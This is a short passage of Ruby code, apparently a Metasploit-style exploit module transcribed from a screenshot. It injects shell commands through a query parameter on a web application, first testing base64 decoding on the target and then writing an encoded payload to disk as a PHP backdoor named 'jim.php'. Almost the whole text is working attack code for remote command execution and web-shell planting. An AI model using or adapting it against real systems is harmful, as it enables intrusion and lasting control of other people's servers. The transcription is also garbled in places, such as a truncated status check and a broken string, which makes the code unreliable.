 49 'method' => 'GET',
50 'uri' => uri,
51 'cookie' => cookie,
52 'vars_get' => {
53 'p' => post_id,
54 '0' => "echo #{test_string} | base64 -d"
55 }
56 )
57 fail_with(Failure::NotFound, 'Unable to retrieve response to base64 command') unless res && res.code == 20
- !res.body.empty?
58
59 fail_with(Failure::NotFound, "Can't find base64 decode on target") unless res.body.include?("base64spotted
60 # Execute payload with base64 decode
61 #@backdoor = Rex::Text.rand_text_alpha(10)
62 @backdoor = 'jim'
63 encoded = Rex::Text.encode_base64(payload.encoded)
64 res = send_request_cgi!(
65 'method' => 'GET',
66 'uri' => uri,
67 'cookie' => cookie,
68 'vars_get' => {
69 'p' => post_id,
70 '0' => "echo #{encoded} | base64 -d > #{@backdoor}.php"
71 }
72 )